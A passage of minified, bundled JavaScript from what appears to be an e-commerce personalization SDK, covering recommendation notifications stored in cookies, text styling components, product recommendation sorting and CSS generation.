=ve,t.executeAfterNextRender=pe,t.appendDiv=me,t.hasQueryParam=ge,t.parseQueryParams=he,t.$pipe$question=l,t.$tilde$=function(e){return e},t.$tilde$at=function(e){return function(t){return a.$great$great(e,(function(e){return e}),t)}},t.flexCenter=c,t.limitLines=function(e){return o._1(r.style,{hd:r.unsafe("display","-webkit-box"),tl:{hd:r.overflow("hidden"),tl:{hd:r.unsafe("WebkitBoxOrient","vertical"),tl:{hd:r.unsafe("WebkitLineClamp",String(e)),tl:0}}}})},t.defaultTheme=ye,t.contrastBgText=function(e){return o._1(r.style,{hd:r.color({NAME:"hex",VAL:e.contrastText}),tl:{hd:r.backgroundColor({NAME:"hex",VAL:e.main}),tl:0}})}},function(e,t,n){"use strict";var r=n(2),o=n(260),i=n(214),a=n(261),u=n(262),s=n(263),l=n(215),c=n(264),d=n(265);function f(e){if(0===o.nodeType(e))return r.some(e)}var v=o.Impl({});l.Impl({}),c.Impl({}),s.Impl({}),d.Impl({}),u.Impl({}),a.Impl({});var p=v.nodeType;t.Impl=function(e){return{asHtmlElement:function(e){var t=e.ownerDocument;if(null!=t){var n=t.defaultView;if(null!=n){var r=n.HTMLElement;if(null!=r&&e instanceof r)return e}}},ofNode:f,insertAdjacentElement:function(e,t,n){n.insertAdjacentElement(i.encodeInsertPosition(e),t)},insertAdjacentHTML:function(e,t,n){n.insertAdjacentHTML(i.encodeInsertPosition(e),t)},insertAdjacentText:function(e,t,n){n.insertAdjacentText(i.encodeInsertPosition(e),t)}}},t.nodeType=p,t.asHtmlElement=function(e){var t=e.ownerDocument;if(null!=t){var n=t.defaultView;if(null!=n){var r=n.HTMLElement;if(null!=r&&e instanceof r)return e}}},t.ofNode=f,t.insertAdjacentElement=function(e,t,n){n.insertAdjacentElement(i.encodeInsertPosition(e),t)},t.insertAdjacentHTML=function(e,t,n){n.insertAdjacentHTML(i.encodeInsertPosition(e),t)},t.insertAdjacentText=function(e,t,n){n.insertAdjacentText(i.encodeInsertPosition(e),t)}},function(e,t,n){var r=n(246),o=n(247),i=o;i.v1=r,i.v4=o,e.exports=i},function(e,t,n){"use strict";var r=n(1),o=n(101),i=n(55),a=n(56),u=n(37),s=n(184),l=n(36),c=n(54),d=n(29),f=n(106),v=n(57);function p(e){return i.fromArray([["lastNotified",o.floatToJson(e.lastNotified)],["suppress",o.boolToJson(e.suppress)]])}function m(e){var t=a.classify(e);if("number"==typeof t)return o.error(void 0,"Not an object",e);if(2!==t.TAG)return o.error(void 0,"Not an object",e);var n=t._0,r=o.floatFromJson(u.getWithDefault(i.get(n,"lastNotified"),null));if(0===r.TAG){var s=o.boolFromJson(u.getWithDefault(i.get(n,"suppress"),null));if(0===s.TAG)return{TAG:0,_0:{lastNotified:r._0,suppress:s._0}};var l=s._0;return{TAG:1,_0:{path:".suppress"+l.path,message:l.message,value:l.value}}}var c=r._0;return{TAG:1,_0:{path:".lastNotified"+c.path,message:c.message,value:c.value}}}function g(e){return{lastNotified:0,suppress:!1}}function h(e){return f.CookieApi.make("aaimbv2",g,p,m,30,void 0,void 0,void 0)}var y={t_encode:p,t_decode:m,defaultCookie:g,name:"aaimbv2",make:h};function b(e){var t=e.notificationInterval+e.lastNotified;return Date.now()>=t}var _,T,A,C,x,S={contents:[]},w=s.createStore((_=h(),T=r._1(_.get,void 0).lastNotified,A=Date.now(),C=r._1(_.get,void 0).suppress,x=!C&&b({config:void 0,cookie:_,debug:!1,instanceId:void 0,lastNotified:T,notificationInterval:1728e5,personalizedItems:void 0,itemsUpdatedAt:A,show:!1,suppress:C}),{config:void 0,cookie:_,debug:!1,instanceId:void 0,lastNotified:T,notificationInterval:1728e5,personalizedItems:void 0,itemsUpdatedAt:A,show:x,suppress:!x&&C}),(function(e,t){var n=r._1(e.cookie.get,void 0);if("number"==typeof t)switch(t){case 0:if(v.info("Matchbox_V2_Api-ConductorCore","Deriving notification state..."),e.suppress)return v.info("Matchbox_V2_Api-ConductorCore","...notification is suppressed"),r._1(e.cookie.set,{lastNotified:n.lastNotified,suppress:!1}),{config:e.config,cookie:e.cookie,debug:e.debug,instanceId:e.instanceId,lastNotified:e.lastNotified,notificationInterval:e.notificationInterval,personalizedItems:e.personalizedItems,itemsUpdatedAt:e.itemsUpdatedAt,show:!1,suppress:!1};var o=b(e);return v.info("Matchbox_V2_Api-ConductorCore","...notification to be "+(o?"shown":"not shown")),{config:e.config,cookie:e.cookie,debug:e.debug,instanceId:e.instanceId,lastNotified:e.lastNotified,notificationInterval:e.notificationInterval,personalizedItems:e.personalizedItems,itemsUpdatedAt:e.itemsUpdatedAt,show:o,suppress:e.suppress};case 1:return v.info("Matchbox_V2_Api-ConductorCore","Forcing notification to be shown"),{config:e.config,cookie:e.cookie,debug:e.debug,instanceId:e.instanceId,lastNotified:e.lastNotified,notificationInterval:e.notificationInterval,personalizedItems:e.personalizedItems,itemsUpdatedAt:e.itemsUpdatedAt,show:!0,suppress:e.suppress};case 2:v.info("Matchbox_V2_Api-ConductorCore","Hiding notification");var i=Date.now();return r._1(e.cookie.set,{lastNotified:i,suppress:n.suppress}),{config:e.config,cookie:e.cookie,debug:e.debug,instanceId:e.instanceId,lastNotified:i,notificationInterval:e.notificationInterval,personalizedItems:e.personalizedItems,itemsUpdatedAt:e.itemsUpdatedAt,show:!1,suppress:e.suppress};case 3:return{config:e.config,cookie:e.cookie,debug:e.debug,instanceId:void 0,lastNotified:e.lastNotified,notificationInterval:e.notificationInterval,personalizedItems:void 0,itemsUpdatedAt:e.itemsUpdatedAt,show:e.show,suppress:e.suppress};case 4:return v.info("Matchbox_V2_Api-ConductorCore","Suppressing next notification"),r._1(e.cookie.set,{lastNotified:n.lastNotified,suppress:!0}),{config:e.config,cookie:e.cookie,debug:e.debug,instanceId:e.instanceId,lastNotified:e.lastNotified,notificationInterval:e.notificationInterval,personalizedItems:e.personalizedItems,itemsUpdatedAt:e.itemsUpdatedAt,show:!1,suppress:!0}}else switch(0|t.TAG){case 0:var a=t._1,u=t._0,s=e.instanceId;return void 0!==s?s!==a?(v.warn("Matchbox_V2_Api-ConductorCore","Attemped to update personalization config, but requesting instance id was "+a+" while the registered instance was "+s+". More than one personalization is marked as the primary instance."),e):{config:u,cookie:e.cookie,debug:e.debug,instanceId:e.instanceId,lastNotified:e.lastNotified,notificationInterval:e.notificationInterval,personalizedItems:e.personalizedItems,itemsUpdatedAt:e.itemsUpdatedAt,show:e.show,suppress:e.suppress}:{config:u,cookie:e.cookie,debug:e.debug,instanceId:a,lastNotified:e.lastNotified,notificationInterval:e.notificationInterval,personalizedItems:e.personalizedItems,itemsUpdatedAt:e.itemsUpdatedAt,show:e.show,suppress:e.suppress};case 1:return{config:e.config,cookie:e.cookie,debug:t._0,instanceId:e.instanceId,lastNotified:e.lastNotified,notificationInterval:e.notificationInterval,personalizedItems:e.personalizedItems,itemsUpdatedAt:e.itemsUpdatedAt,show:e.show,suppress:e.suppress};case 2:var f=t._0;return f>0?v.info("Matchbox_V2_Api-ConductorCore","Updating notification interval"):v.warn("Matchbox_V2_Api-ConductorCore","Notification interval too large! You know this is seconds, not ms, right?"),{config:e.config,cookie:e.cookie,debug:e.debug,instanceId:e.instanceId,lastNotified:e.lastNotified,notificationInterval:f,personalizedItems:e.personalizedItems,itemsUpdatedAt:e.itemsUpdatedAt,show:e.show,suppress:e.suppress};case 3:var p=t._1,m=t._0,g=e.instanceId;return void 0!==g?g!==p?(c.tapNone((function(e){return S.contents=l.append(p,S.contents),v.warn("Matchbox_V2_Api-ConductorCore","Attemped to update personalized items, but requesting instance id was "+p+" while the registered instance was "+g+". More than one personalization is marked as the primary instance.")}),r._2(l.find,(function(e){return d.eq(p,e)}),S.contents)),e):{config:e.config,cookie:e.cookie,debug:e.debug,instanceId:e.instanceId,lastNotified:e.lastNotified,notificationInterval:e.notificationInterval,personalizedItems:m,itemsUpdatedAt:Date.now(),show:e.show,suppress:e.suppress}:{config:e.config,cookie:e.cookie,debug:e.debug,instanceId:p,lastNotified:e.lastNotified,notificationInterval:e.notificationInterval,personalizedItems:m,itemsUpdatedAt:Date.now(),show:e.show,suppress:e.suppress}}})),k=w.useStoreWithSelector;var E=r._1(k,(function(e){return[e.personalizedItems,e.itemsUpdatedAt]})),R=w.dispatch;t.Utils=void 0,t.PersonalizationConfig=void 0,t.Recommendation=void 0,t.Cookie=y,t.subscribeTo=function(e){switch(e){case 0:return function(e){return r._3(k,(function(e){return e.show}),void 0,void 0)};case 1:return function(e){return r._3(k,(function(e){return e.lastNotified>0}),void 0,void 0)};case 2:return function(e){return r._3(k,(function(e){return e.debug}),void 0,void 0)}}},t.usePersonalizedItems=E,t.checkIfNotificationShouldShow=function(e){return r._1(R,0)},t.hideNotification=function(e){return r._1(R,2)},t.suppressNextNotification=function(e){return r._1(R,4)},t.forceShowNotification=function(e){return r._1(R,1)},t.enableDebugMode=function(e){return r._1(R,{TAG:1,_0:!0})},t.disableDebugMode=function(e){return r._1(R,{TAG:1,_0:!1})},t.setNotificationInterval=function(e){return r._1(R,{TAG:2,_0:e})},t.setConfig=function(e,t){return r._1(R,{TAG:0,_0:e,_1:t})},t.setPersonalizedItems=function(e,t){return r._1(R,{TAG:3,_0:e,_1:t})},t.resetPersonalization=function(e){return r._1(R,3)}},function(e,t,n){"use strict";!function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE){0;try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){console.error(e)}}}(),e.exports=n(273)},function(e,t,n){"use strict";var r=n(154),o=n(1),i=n(101),a=n(153),u=n(55),s=n(56),l=n(37),c=n(2),d=n(36),f=n(54),v=n(158),p=n(159),m=n(157);function g(e){return e.color}function h(e){return e.fontFamily}function y(e){return e.fontSize}function b(e){return e.fontStyle}function _(e){return e.fontWeight}function T(e){return e.lineHeight}function A(e){return e.letterSpacing}function C(e){return e.textAlign}function x(e){return e.textDecoration}function S(e){return e.textShadow}function w(e){return e.visibility}function k(e){return e.textTransform}function E(e){return u.fromArray([["color",i.optionToJson(i.stringToJson,e.color)],["fontFamily",i.optionToJson(i.stringToJson,e.fontFamily)],["fontSize",i.optionToJson(i.stringToJson,e.fontSize)],["fontStyle",i.optionToJson(i.stringToJson,e.fontStyle)],["fontWeight",i.optionToJson(i.stringToJson,e.fontWeight)],["lineHeight",i.optionToJson(i.stringToJson,e.lineHeight)],["letterSpacing",i.optionToJson(i.stringToJson,e.letterSpacing)],["textAlign",i.optionToJson(i.stringToJson,e.textAlign)],["textDecoration",i.optionToJson(i.stringToJson,e.textDecoration)],["textShadow",i.optionToJson(i.stringToJson,e.textShadow)],["visibility",i.optionToJson(i.stringToJson,e.visibility)],["textTransform",i.optionToJson(i.stringToJson,e.textTransform)]])}function R(e){var t=s.classify(e);if("number"==typeof t)return i.error(void 0,"Not an object",e);if(2!==t.TAG)return i.error(void 0,"Not an object",e);var n=t._0,r=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"color"),null));if(0===r.TAG){var o=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"fontFamily"),null));if(0===o.TAG){var a=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"fontSize"),null));if(0===a.TAG){var c=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"fontStyle"),null));if(0===c.TAG){var d=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"fontWeight"),null));if(0===d.TAG){var f=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"lineHeight"),null));if(0===f.TAG){var v=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"letterSpacing"),null));if(0===v.TAG){var p=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"textAlign"),null));if(0===p.TAG){var m=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"textDecoration"),null));if(0===m.TAG){var g=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"textShadow"),null));if(0===g.TAG){var h=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"visibility"),null));if(0===h.TAG){var y=i.optionFromJson(i.stringFromJson,l.getWithDefault(u.get(n,"textTransform"),null));if(0===y.TAG)return{TAG:0,_0:{color:r._0,fontFamily:o._0,fontSize:a._0,fontStyle:c._0,fontWeight:d._0,lineHeight:f._0,letterSpacing:v._0,textAlign:p._0,textDecoration:m._0,textShadow:g._0,visibility:h._0,textTransform:y._0}};var b=y._0;return{TAG:1,_0:{path:".textTransform"+b.path,message:b.message,value:b.value}}}var _=h._0;return{TAG:1,_0:{path:".visibility"+_.path,message:_.message,value:_.value}}}var T=g._0;return{TAG:1,_0:{path:".textShadow"+T.path,message:T.message,value:T.value}}}var A=m._0;return{TAG:1,_0:{path:".textDecoration"+A.path,message:A.message,value:A.value}}}var C=p._0;return{TAG:1,_0:{path:".textAlign"+C.path,message:C.message,value:C.value}}}var x=v._0;return{TAG:1,_0:{path:".letterSpacing"+x.path,message:x.message,value:x.value}}}var S=f._0;return{TAG:1,_0:{path:".lineHeight"+S.path,message:S.message,value:S.value}}}var w=d._0;return{TAG:1,_0:{path:".fontWeight"+w.path,message:w.message,value:w.value}}}var k=c._0;return{TAG:1,_0:{path:".fontStyle"+k.path,message:k.message,value:k.value}}}var E=a._0;return{TAG:1,_0:{path:".fontSize"+E.path,message:E.message,value:E.value}}}var R=o._0;return{TAG:1,_0:{path:".fontFamily"+R.path,message:R.message,value:R.value}}}var O=r._0;return{TAG:1,_0:{path:".color"+O.path,message:O.message,value:O.value}}}function O(e,t,n,r,o,i,a,u,s,l,c,d,f){return{color:e,fontFamily:t,fontSize:n,fontStyle:r,fontWeight:o,lineHeight:i,letterSpacing:a,textAlign:u,textDecoration:s,textShadow:l,visibility:c,textTransform:d}}function F(e,t){return O(p.mergeRecordValues(e,t,g),p.mergeRecordValues(e,t,h),p.mergeRecordValues(e,t,y),p.mergeRecordValues(e,t,b),p.mergeRecordValues(e,t,_),p.mergeRecordValues(e,t,T),p.mergeRecordValues(e,t,A),p.mergeRecordValues(e,t,C),p.mergeRecordValues(e,t,x),p.mergeRecordValues(e,t,S),p.mergeRecordValues(e,t,w),p.mergeRecordValues(e,t,k))}function L(e){return[["whiteSpace","pre-line"],["color",e.color],["fontFamily",e.fontFamily],["fontSize",e.fontSize],["fontStyle",e.fontStyle],["fontWeight",e.fontWeight],["lineHeight",e.lineHeight],["letterSpacing",e.letterSpacing],["textAlign",e.textAlign],["textDecoration",e.textDecoration],["textShadow",e.textShadow],["textTransform",e.textTransform],["display",f.fold("flex",(function(e){return f.some("hidden"===e?"none":"inline")}),e.visibility)]]}function P(e){return p.toCss(L,e)}var G={color:g,fontFamily:h,fontSize:y,fontStyle:b,fontWeight:_,lineHeight:T,letterSpacing:A,textAlign:C,textDecoration:x,textShadow:S,visibility:w,textTransform:k,t_encode:E,t_decode:R,make:O,fromJson:m.Values.fromJson(R),toJson:m.Values.toJson(E),merge:F,toCss:P};function D(e){var t=e.children,n=e.name,i=e.elType,u=e.style,s=e.styles,l=e.classNames,f=void 0!==i?i:"span",p=void 0!==u?c.valFromOption(u):{margin:"0",whiteSpace:"pre-line"},g=void 0!==s?s:[],h=void 0!==l?l:[],y=m.Api.useBreakpoints(void 0),b=a.useMemo((function(){var e=o._1(r.style,m.Values.toCss(y,P,m.Values.mergeRecordBreakpoints(O(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),F,g)));return o._3(d.foldLeft,(function(e,t){return e+" "+t}),e,h)}),[h]),_=""+t;return a.createElement(v.make,{props:{"data-name":n},children:"h1"===f?a.createElement("h1",{className:b,style:p},_):"h2"===f?a.createElement("h2",{className:b,style:p},_):a.createElement("span",{className:b,style:p},_)})}D.displayName="Text";var I=D;t.Breakpoints=void 0,t.BreakpointsApi=void 0,t.Styles=G,t.make=I},function(e,t,n){"use strict";var r=n(1),o=n(55),i=n(39),a=n(44),u=n(2),s=n(36),l=n(38),c=n(54),d=n(29),f=n(166),v=n(175),p=n(58),m=n(156);function g(e){return"addtocart"===e?"addtocart":"item"}function h(e,t){var n=new RegExp("[\\s,]+","g"),o="data-matchbox-"+e;return c.getOrElse([],c.map(s.catOption,c.map((function(e){return e.split(n)}),c.map((function(e){return e.trim()}),r._2(c.flatMap,(function(e){return u.nullable_to_opt(e.getAttribute(o))}),u.nullable_to_opt(t.closest("[data-matchbox-"+g(e)+"]")))))))}var y=/[^0-9]/g;function b(e){return d.replaceRegex(y,"",e)}function _(e){return e>=1?"perfectMatch":"match"}function T(e,t){return c.map((function(e){return e[1]}),r._2(s.find,(function(t){return t[0]===e}),v.parseQueryParams(window.location.search)))}function A(e){return c.getOrElse(-1,c.map(s.size,e.renderedEntities))}function C(e,t){return e.score>t.score?-1:e.score<t.score?1:A(e)>A(t)?-1:A(e)<A(t)?1:0}function x(e,t){return r._2(s.any,(function(e){return r._2(s.any,(function(e){return e===m.Recommendation.sku(t)}),e[1])}),e)}t.R=void 0,t.RA=void 0,t.RO=void 0,t.string_of_elType=g,t.getProductIdsFromDataAttr=h,t.getMatchboxNodes=function(e,t){var n=void 0!==e?u.valFromOption(e):void 0,o="[data-matchbox-"+g(t)+"]",i=c.getOrElse(o,c.map(p.$$String.join,c.map(r._1(s.map,(function(e){return""+e+o})),n)));return s.mapOption(r._1(c.flatMap,(function(e){var n=h(t,e);if(r._1(s.size,n)>0)return[e,n]})),r._2(s.map,f.ofNode,Array.prototype.slice.call(document.querySelectorAll(i))))},t.findRecoForAnyId=function(e,t){return r._2(s.find,(function(e){return r._2(s.any,(function(t){return new RegExp(e.sku).test(t)}),t)}),e)},t.getString=function(e,t,n){var a=void 0!==e?u.valFromOption(e):o.fromArray([]);return c.map((function(e){return d.replaceEach("{score}",String(r._3(i.clamp,0,100,l.floorAsInt(l.multiply(100,t)))),e)}),o.get(a,n))},t.getMatchType=_,t.entitiesToPhrase=function(e,t,n,f){var v=void 0!==t?u.valFromOption(t):o.fromArray([]),p=c.getOrElseLazy((function(e){return _(n)}),e),m=new RegExp("^"+p+"(\\d+)$");return c.map((function(e){var t=new RegExp("{\\w+}");return r._3(s.foldLeft,(function(e,n){return d.replaceRegex(t,n,e)}),e,f)}),c.map((function(e){return d.replaceEach("{score}",String(r._3(i.clamp,0,100,l.floorAsInt(l.multiply(100,n)))),e)}),r._2(c.flatMap,(function(e){return o.get(v,e)}),s.head(s.sortBy((function(e,t){return r._2(i.Ord.compare,a.caml_int_of_string(r._1(b,t)),a.caml_int_of_string(r._1(b,e)))}),s.keep((function(e){return c.fold(!1,(function(e){var t=a.caml_int_of_string(e);return r._2(i.lessThanOrEq,t,r._1(s.size,f))}),r._2(c.flatMap,(function(e){return s.at(1,e)}),u.null_to_opt(e.match(m))))}),Object.keys(v)))))))},t.defaultIconUrl="https://s3.amazonaws.com/bot-brain.com/conductor-core/star.png",t.maybeGetQueryParamValue=T,t.suppressParam="suppressPerso",t.getShouldSuppressFromQueryParam=function(e){return T("suppressPerso")},t.sourceParam="ashSource",t.getAshSourceFromQueryParam=function(e){return T("ashSource")},t.getDebugFromQueryParam=function(e){return v.hasQueryParam("debugPerso","true",v.parseQueryParams(window.location.search))},t.filterSortRecommendations=function(e){var t=e[1],n=s.partition((function(e){return c.getOrElse(!1,c.map((function(e){return r._1(s.size,e)>0}),m.Recommendation.renderedEntities(e)))}),s.filterNot((function(e){return r._3(s.containsBy,m.Recommendation.eq,e,t)}))(e[0])),o=s.sortWithInt(C,n[0]);return[s.concat(o,s.sortWithInt(C,n[1])),t]},t.filterByMinRenderedEntities=function(e,t){return e>0?s.filter((function(t){return r._2(i.greaterThanOrEq,c.getOrElse(0,c.map(s.size,m.Recommendation.renderedEntities(t))),e)}),t):t},t.generateFlags=function(e,t,n,o){var a,u=r._2(c.flatMap,(function(e){if(e)return t}),o.persist_personalized_items),d=l.floorAsInt(l.multiply(o.max_personalization_per_page,r._1(s.size,n)));return s.concat(r._3(s.foldLeft,(function(e,t){return r._2(i.greaterThanOrEq,r._1(s.size,e),d)||!x(n,t)?e:s.append(t,e)}),s.distinctBy(m.Recommendation.eq,s.concat(s.filter((function(e){return x(n,e)}),e[1]),c.getOrElse([],u))),(a=e[0],c.fold(a,(function(e){return s.filterNot((function(t){return r._2(s.any,(function(e){return m.Recommendation.eq(t,e)}),e)}))(a)}),u))),e[2])}},function(e,t,n){"use strict";var r=n(163),o=n(237),i=n(216),a=n(276),u=n(165),s=n(277),l=n(218),c=n(188),d=n(220),f=n(278),v={make:r.make},p=u.$$Array,m=u.ArrayZipper,g=u.AsyncData,h=u.AsyncResult,y=u.Bool,b=u.Eq,_=u.Float,T=u.Free,A=u.HList,C=u.HMap,x=u.Int,S=u.IO,w=u.Ior,k=u.List,E=u.ListZipper,R=u.$$Map,O=u.Nea,F=u.Nel,L=u.NonEmpty,P=u.NonEmptyArray,G=u.NonEmptyList,D=u.$$Option,I=u.OptionT,J=u.Ord,V=u.Ordering,N=u.RIO,M=u.RJs,j=u.ReaderT,B=u.Result,W=u.ResultT,z=u.Sequence,$=u.SequenceZipper,H=u.$$Set,q=u.StateT,U=u.$$String,K=u.StringMap,Y=u.Tree,X=u.TreeZipper,Q=u.Tuple,Z=u.Tuple2,ee=u.Tuple3,te=u.Tuple4,ne=u.Tuple5,re=u.Unit,oe=u.Unsafe,ie=u.Validation,ae=u.Void,ue=u.WriterLog,se=u.WriterT,le=u.$great$great,ce=u.$less$less,de=u.id,fe=u.$$const,ve=u.flip,pe=u.absurd,me=u.inverse,ge=u.frameMiliseconds,he=u.executeAfterNextRender,ye=u.appendDiv,be=u.hasQueryParam,_e=u.parseQueryParams,Te=u.$pipe$question,Ae=u.$tilde$,Ce=u.$tilde$at,xe=u.flexCenter,Se=u.limitLines,we=u.defaultTheme,ke=u.contrastBgText,Ee=l.hasAnyHost,Re=l.hasExactHost,Oe=l.hasAnyExactHost,Fe=l.hasAnyPath,Le=l.hasQuery,Pe=l.hasSulfur,Ge=l.predicateFunction,De=l.hasCookie,Ie=l.hasSession,Je=l.hasStorageValue,Ve=l.hasGroup,Ne=l.trueCondition,Me=l.falseCondition,je=l.orCondition,Be=l.andCondition,We=l.allConditions,ze=l.anyConditions,$e=l.invertCondition,He=d.ModifyRecommendations,qe=a.ChatBanner,Ue=a.BannerV2,Ke=a.ChatBanner_Config,Ye=a.CLP,Xe=a.JustForYou,Qe=a.CLP_Variants,Ze=a.CLP_Components,et=a.CLP_V2,tt=a.Common,nt=a.CustomComponent,rt=a.CustomComponent_Config,ot=a.FillFormFromQuery,it=a.MatchBox,at=a.MatchboxV2,ut=a.RecommendationTab,st=a.RightForMeLure,lt=a.RunCallable,ct=a.StandaloneWebchat,dt=a.Webchat,ft=f.PreChatBannerTheme,vt=f.PostChatBannerTheme,pt=r.GetContainerElement,mt=r.Preflight,gt=r.orCond,ht=r.andCond,yt=r.Injectable,bt=r.PageDataResolver,_t=r.ProductPageMetadataResolver,Tt=r.RecommendationCallable,At=r.RecommendationsOverrides,Ct=r.HistoryEvent,xt=r.SpaMode,St=r.Optimization,wt=r.RecommendationSource,kt=r.addToCartRewardCallable,Et=r.clientConfig,Rt=r.addToCartBehaviour,Ot=r.getCID,Ft=r.globalTheme,Lt=r.groups,Pt=r.injectables,Gt=r.preflight,Dt=r.frameDelayBeforeRender,It=r.productPageMetadataLookup,Jt=r.pageRuleMappings,Vt=r.recommendationCacheMinutes,Nt=r.recommendationSource,Mt=r.runConditions,jt=r.capIntegrations,Bt=r.spaMode,Wt=r.make,zt=i.toOption,$t=i.toOpt,Ht=i.fromOption,qt=i.fromOpt,Ut=c.Throttle,Kt=c.Debounce,Yt=o.compile,Xt=s.makeDeprecatedLegacySkuAddToCartHandler,Qt=s.makeDeprecatedLegacyFullRecoAddToCartHandler,Zt=s.makeNotImplementedWarningAddToCartHandler,en=s.makeDefaultAddToCartHandler,tn=s.makeDefaultAddToCartHandlerClientHandler;t.$$Array=p,t.ArrayZipper=m,t.AsyncData=g,t.AsyncResult=h,t.Bool=y,t.Eq=b,t.Float=_,t.Free=T,t.HList=A,t.HMap=C,t.Int=x,t.IO=S,t.Ior=w,t.List=k,t.ListZipper=E,t.$$Map=R,t.Nea=O,t.Nel=F,t.NonEmpty=L,t.NonEmptyArray=P,t.NonEmptyList=G,t.$$Option=D,t.OptionT=I,t.Ord=J,t.Ordering=V,t.RIO=N,t.RJs=M,t.ReaderT=j,t.Result=B,t.ResultT=W,t.Sequence=z,t.SequenceZipper=$,t.$$Set=H,t.StateT=q,t.$$String=U,t.StringMap=K,t.Tree=Y,t.TreeZipper=X,t.Tuple=Q,t.Tuple2=Z,t.Tuple3=ee,t.Tuple4=te,t.Tuple5=ne,t.Unit=re,t.Unsafe=oe,t.Validation=ie,t.Void=ae,t.WriterLog=ue,t.WriterT=se,t.$great$great=le,t.$less$less=ce,t.id=de,t.$$const=fe,t.flip=ve,t.absurd=pe,t.inverse=me,t.frameMiliseconds=ge,t.executeAfterNextRender=he,t.appendDiv=ye,t.hasQueryParam=be,t.parseQueryParams=_e,t.$pipe$question=Te,t.$tilde$=Ae,t.$tilde$at=Ce,t.flexCenter=xe,t.limitLines=Se,t.defaultTheme=we,t.contrastBgText=ke,t.hasAnyHost=Ee,t.hasExactHost=Re,t.hasAnyExactHost=Oe,t.hasAnyPath=Fe,t.hasQuery=Le,t.hasSulfur=Pe,t.predicateFunction=Ge,t.hasCookie=De,t.hasSession=Ie,t.hasStorageValue=Je,t.hasGroup=Ve,t.trueCondition=Ne,t.falseCondition=Me,t.orCondition=je,t.andCondition=Be,t.allConditions=We,t.anyConditions=ze,t.invertCondition=$e,t.ModifyRecommendations=He,t.ChatBanner=qe,t.BannerV2=Ue,t.ChatBanner_Config=Ke,t.CLP=Ye,t.JustForYou=Xe,t.CLP_Variants=Qe,t.CLP_Components=Ze,t.CLP_V2=et,t.Common=tt,t.CustomComponent=nt,t.CustomComponent_Config=rt,t.FillFormFromQuery=ot,t.MatchBox=it,t.MatchboxV2=at,t.RecommendationTab=ut,t.RightForMeLure=st,t.RunCallable=lt,t.StandaloneWebchat=ct,t.Webchat=dt,t.PreChatBannerTheme=ft,t.PostChatBannerTheme=vt,t.GetContainerElement=pt,t.Preflight=mt,t.orCond=gt,t.andCond=ht,t.Injectable=yt,t.PageDataResolver=bt,t.ProductPageMetadataResolver=_t,t.RecommendationCallable=Tt,t.RecommendationsOverrides=At,t.HistoryEvent=Ct,t.SpaMode=xt,t.Optimization=St,t.RecommendationSource=wt,t.addToCartRewardCallable=kt,t.clientConfig=Et,t.addToCartBehaviour=Rt,t.getCID=Ot,t.globalTheme=Ft,t.groups=Lt,t.injectables=Pt,t.preflight=Gt,t.frameDelayBeforeRender=Dt,t.productPageMetadataLookup=It,t.pageRuleMappings=Jt,t.recommendationCacheMinutes=Vt,t.recommendationSource=Nt,t.runConditions=Mt,t.capIntegrations=jt,t.spaMode=Bt,t.make=Wt,t.toOption=zt,t.toOpt=$t,t.fromOption=Ht,t.fromOpt=qt,t.Throttle=Ut,t.Debounce=Kt,t.compile=Yt,t.ClientConfig=void 0,t.Injectables=void 0,t.WebchatEntry=void 0,t.ProductTileTheme=void 0,t.Recommendations=void 0,t.IsMobile=void 0,t.Typhoon=void 0,t.Groups=void 0,t.Base64=void 0,t.Logger=void 0,t.BrowserUtils=void 0,t.WebapiOverrides=void 0,t.Currency=void 0,t.StringUtils=void 0,t.Cap=void 0,t.AddToCartUtils=void 0,t.makeDeprecatedLegacySkuAddToCartHandler=Xt,t.makeDeprecatedLegacyFullRecoAddToCartHandler=Qt,t.makeNotImplementedWarningAddToCartHandler=Zt,t.makeDefaultAddToCartHandler=en,t.makeDefaultAddToCartHandlerClientHandler=tn,t.ConductorContext=void 0,t.CustomerUtils=void 0,t.ConductorSdk_Settings=v,t.GA=void 0},function(e,t,n){"use strict";var r=n(59),o=n(62),i=n(1),a=n(109),u=n(55),s=n(22),l=n(238),c=n(239),d=n(37),f=n(201);function v(e,t){switch(0|t.TAG){case 0:var n=t._1,r=t._0;e[r]="content"===r&&""===n?'""':n;break;case 1:e[t._0]=p(t._1);break;case 2:e[":"+t._0]=p(t._1);break;case 3:e[":"+t._0+"("+t._1+")"]=p(t._2)}return e}function p(e){return s.reduce(e,{},v)}function m(e,t){return e[t[0].toString()+"%"]=p(t[1]),e}function g(e,t){for(var n=e,r="";;){var o=r,i=n;if(!i)return o;var a=i.tl,u=i.hd;if(!a)return o+u;r=o+(u+t),n=a}}function h(e){return g(s.map(e,(function(e){return f.Color.toString(e[1])+" "+f.Length.toString(e[0])})),", ")}function y(e){if("string"==typeof e)return"currentColor"===e?"currentColor":"transparent"===e?"transparent":"none";var t=e.NAME;if("rgba"===t){var n=e.VAL;return"rgba("+n[0].toString()+", "+n[1].toString()+", "+n[2].toString()+", "+n[3].toString()+")"}if("repeatingRadialGradient"===t)return"repeating-radial-gradient("+h(e.VAL)+")";if("repeatingLinearGradient"===t){var r=e.VAL;return"repeating-linear-gradient("+f.Angle.toString(r[0])+", "+h(r[1])+")"}if("hex"===t)return"#"+e.VAL;if("hsl"===t){var o=e.VAL,i=o[0],a=o[1],u=o[2];return"hsl("+f.Angle.toString(i)+", "+f.Percentage.toString(a)+", "+f.Percentage.toString(u)+")"}if("rgb"===t){var s=e.VAL;return"rgb("+s[0].toString()+", "+s[1].toString()+", "+s[2].toString()+")"}if("url"===t)return"url("+e.VAL+")";if("radialGradient"===t)return"radial-gradient("+h(e.VAL)+")";if("linearGradient"===t){var l=e.VAL;return"linear-gradient("+f.Angle.toString(l[0])+", "+h(l[1])+")"}var 